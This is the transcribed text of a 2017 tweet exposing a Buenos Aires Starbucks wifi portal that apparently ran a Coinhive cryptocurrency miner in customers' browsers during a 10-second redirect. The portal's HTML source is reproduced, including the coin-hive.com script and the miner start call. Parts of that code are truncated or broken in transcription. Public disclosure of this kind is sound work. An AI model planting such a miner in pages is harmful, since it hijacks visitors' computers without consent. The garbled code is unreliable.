 Noah Dinkin
@imnoah
Follow
Hi @Starbucks @StarbucksAr did you
know that your in-store wifi provider in
Buenos Aires forces a 10 second delay
when you first connect to the wifi so it
can mine bitcoin using a customer's
laptop? Feels a little off-brand.. cc
@GMFlickinger
view-source:10.104.206.14/redir/?url=
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="10; url=http://starbucksrewards.com.ar/">
<style>
body { background: #fff; }
.content { max-width:500px;margin-top:200px;margin-right:auto;margin-left:auto;background:white;padding:10px;}
#myProgress { width: 100%;background-color:#ddd; }
#myBar { width:1%;height:30px;background-color:#2196F3; }
</style>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
</head>
<body
<script>
var h = new CoinHive.Anonymous( h.start();
setInterval( function () { h.stop(); }, 60000);
</script>
<script>
function move() {
var elem = document.getElementById("myBar");
var width = 1;
var id = setInterval(frame, 100);
function frame() {
if (width >= 100) {
clearInterval(id);
window.location.href = "http://starbucksrewards.com.ar/";
} else {
width++;
elem.style.width = width + '%';
}
}
}
</script>
<div class="content">
<div id="myProgress">
<div id="myBar"></div>
</div>
<center>Redirecci&oacute;n en 10 segundos</center>
</div>
</body>
</html>
5:22 AM - 2 Dec 2017
3,512 Retweets 4,315 Likes